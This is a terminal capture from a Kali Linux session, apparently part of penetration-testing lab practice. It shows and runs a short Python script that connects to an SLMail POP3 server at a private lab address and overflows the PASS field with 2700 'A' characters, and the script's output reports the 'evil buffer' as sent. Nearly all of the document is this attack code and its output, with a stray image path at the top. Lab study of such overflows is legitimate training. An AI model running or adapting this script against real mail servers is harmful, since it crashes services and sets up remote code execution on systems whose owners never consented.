 root@kali:~/gen/buffer# cat simple-slmail-pop3.py
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

buffer = 'A' * 2700

try:
        print "\nSending evil buffer..."
        s.connect(('10.11.15.91',110))
        data = s.recv(1024)
        s.send('USER username' +'\r\n')
        data = s.recv(1024)
        s.send('PASS ' + buffer + '\r\n')
        print "\nDone!."
except:
        print "Could Not Connect to POP3!"
root@kali:~/gen/buffer# python simple-slmail-pop3.py

Sending evil buffer...

Done!.
root@kali:~/gen/buffer#